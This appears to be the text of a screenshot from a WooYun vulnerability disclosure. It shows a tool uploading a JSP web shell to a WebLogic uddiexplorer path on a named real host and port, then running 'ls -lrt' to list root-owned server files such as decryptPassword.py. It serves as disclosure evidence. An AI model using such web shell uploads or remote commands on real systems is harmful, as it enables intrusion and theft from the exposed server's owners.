 Host: 122.224.212.80 Port: 8080 DisConn
FilePath: nternal/uddiexplorer/5f6ebw/war/mytest.jsp Upload
CMD: ls -lrt Execute
Result:
-rwxrwxrwx. 1 root root 851 Sep 7 2013 startWebLogic.sh
-rwxrwxrwx. 1 root root 1973 Sep 7 2013 deployThemePortlet.sh
-rwxrwxrwx. 1 root root 917 Sep 7 2013 deployPortal.sh
-rwxrwxrwx. 1 root root 24 Sep 7 2013 server.properties
drwxrwxrwx. 4 root root 4096 Sep 7 2013 servers
drwxrwxrwx. 2 root root 4096 Sep 7 2013 deploytmp
drwxrwxrwx. 2 root root 4096 Sep 17 2013 lib1223_bak
drwxr-xr-x. 2 root root 20480 Aug 27 2014 lib.new
drwxrwxr-x. 2 root root 4096 Dec 24 2014 lib
-rwxr-----. 1 root root 20396 Jan 8 2015 123
drwxrwxrwx. 3 root root 4096 Jul 9 10:02 portal
drwxrwxrwx. 10 root root 4096 Jul 9 11:01 config
drwxrwxrwx. 21 root root 4096 Jul 21 09:59 themesAndPortlets
-rw-r--r--. 1 root root 20355940 Aug 5 19:05 a.zip
-rw-------. 1 root root 724367 Aug 6 19:20 nohup.out.bak
-rw-r-----. 1 root root 720 Oct 31 23:38 LOGGER_Log_2015-10-31.txt
drwxrwxrwx. 2 root root 4096 Dec 3 09:57 security
-rw-r-----. 1 root root 1331 Dec 3 09:59 decryptPassword.py
drwxrwxrwx. 2 root root 4096 Dec 13 13:33 pending
-rwxrwxrwx. 1 root root 32 Dec 13 13:33 edit.lok
drwxrwxrwx. 2 root root 4096 Dec 13 13:33 tmp
-rw-------. 1 root root 416019682 Dec 27 17:35 nohup.out
www.wooyun.org